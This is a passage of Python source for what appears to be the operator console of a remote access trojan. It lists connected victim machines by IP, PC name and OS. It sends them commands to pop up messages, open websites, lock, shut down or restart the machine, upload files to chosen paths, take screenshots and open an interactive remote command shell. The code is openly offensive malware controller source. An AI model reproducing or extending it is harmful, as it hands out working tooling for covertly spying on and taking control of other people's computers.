<code> <loc_0><loc_0><loc_500><loc_500><_Python_>        bytdata += bytpart

        if len(bytdata) == buffer:
            return bytdata

def menu_help(helpMenuNumber):
    if helpMenuNumber == 1:
        print("\n" + "help (--h) : shows this menu")
        print("list (--l) : List all connections")
        print("exit (--x) : exit from all the connections")
        print("select <id> (--s) : select a connection to interact with (using the connection id)")
    elif helpMenuNumber == 2:
        print("\n<>interaction with connected client zone<>")
        print("\n===help commands menu===")
        print("help : show this page")
        print("msg <message> : sends a popup windows with the message to the client")
        print("open <www.website.com> : opens the website inta a web browser page")
        print("lock : logs out the client from the session")
        print("shutdown : turn off the computer of the client")
        print("restart : restarts the computer of the client")
        print("upload <file> <destination>: uploads a file to the chosen destination on the client computer ")
        print("shell : summons a command prompt")
        print("screenshot : takes a screenshot of the client and save it into 'screenshots/'")
        print("stop : closes the connection with the client")
        print("back : take you back to main menu, without closing client connection")
        print("========================")

def list_connections():
    if len(Connections) > 0:
        strClients = ""

        for intCounter, conn in enumerate(Connections):
            strClients += str(intCounter) + 4*"  " + str(Adresses[intCounter][0]) + 4*"  " + \
                str(Adresses[intCounter][1]) + 4*"  " + str(Adresses[intCounter][2]) + 4*"  " + \
                str(Adresses[intCounter][3]) + "\n"

        print("\n" + "ID" + 2*" "+ center(str(Adresses[0][0]), "IP" ) + 13*" " +
        center(str(Adresses[0][1]), "PORT") + 4*" " +
        center(str(Adresses[0][2]), "PC_NAME") + 8*" " + 
        center(str(Adresses[0][3]), "OS") +"\n" + strClients, end="")

    else:
        print("No connections")

def close():
    global Connections, Adresses

    if len(Adresses) == 0:
        return
    for intCounter, conn in enumerate(Connections):
        conn.send(str.encode("exit"))
        conn.close()
    del Connections; arrConnections = []
    del Adresses; arrAdresses = []

def select_connection(connection_id, getResponse):
    global conn, Info, connAdress
    try:
        connection_id = int(connection_id)
        conn = Connections[connection_id]
        connAdress = Adresses[connection_id]
    except:
        print("Invalid choice, please try again")
        return
    else:
        Info = str(Adresses[connection_id][0]), str(Adresses[connection_id][2]), \
        str(Adresses[connection_id][3]), \
        str(Adresses[connection_id][4])
    
    if getResponse == "True":
        print("\nyou have selected <> " + Info[0])
    
    return conn

def send_command():
    menu_help(2)

    while True:
        strChoice = input("\n" + "Type command > ")

        if strChoice[:3] == "msg" and len(strChoice) > 3:
            strMsg = "msg<>" + strChoice[4:]
            send(str.encode(strMsg))

        elif strChoice[:4] == "open" and len(strChoice) > 4:
            strSite = "open<>" + strChoice[5:]
            send(str.encode(strSite))
        
        elif strChoice == "stop":
            send(str.encode("exit<>"))
            Connections.remove(conn)
            Adresses.remove(connAdress)
            main_menu()
            break
        
        elif strChoice[:6] == "upload":
            upload(strChoice[7:])

        elif strChoice == "lock":
            send(str.encode("lock<>"))

        elif strChoice == "shutdown":
            send(str.encode("shutdown<>"))
            main_menu()
            break

        elif strChoice == "restart":
            send(str.encode("restart<>"))
            main_menu()
            break

        elif strChoice == "shell":
            command_shell()
        
        elif strChoice == "screenshot":
            screenshot()

        elif strChoice == "lock":
            send(str.encode("lock<>"))
        
        elif strChoice == "help":
            menu_help(2)
        
        elif strChoice == "back":
            main_menu()
            break

def command_shell():

    send(str.encode("cmd<>"))
    strDefault = "\n" + decode_utf(recv(Buffer)) + ">"
    print(strDefault, end="")

    while True:

        strCommand = input()

        if strCommand == "quit" or strCommand == "exit":
            send(str.encode("cmd<>exit"))
            break
        
        elif len(str(strCommand)) > 0:
            send(str.encode(strCommand))
            responseBuffer = int(decode_utf(recv(Buffer)))
            strClientResponse = decode_utf(recvall(responseBuffer))
            print(strClientResponse, end="")

        else:
            print(strDefault, end="")

def upload(fileAndPath):</code> 